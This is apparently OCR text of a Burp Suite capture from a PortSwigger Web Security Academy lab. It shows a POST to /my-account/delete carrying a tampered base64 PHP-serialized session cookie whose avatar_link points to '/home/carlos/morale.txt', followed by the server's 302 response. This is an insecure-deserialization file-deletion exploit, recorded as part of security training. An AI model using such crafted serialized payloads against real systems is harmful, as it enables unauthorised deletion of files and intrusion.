 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 POST /my-account/delete HTTP/2
2 Host: 0aba004203f0b1a281c23e88000e0068.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2V
uIjtzOjMyOiJlcHBzZ3M1MzB6cmpydzN2eHFybmRoMjN0bnZlbTM0diI7czoxMToiYXZhdGFyX2xpbm
siO3M6MjM6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0aba004203f0b1a281c23e88000e0068.web-security-academy.net
11 Referer:
https://0aba004203f0b1a281c23e88000e0068.web-security-academy.net/my-account?id
=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7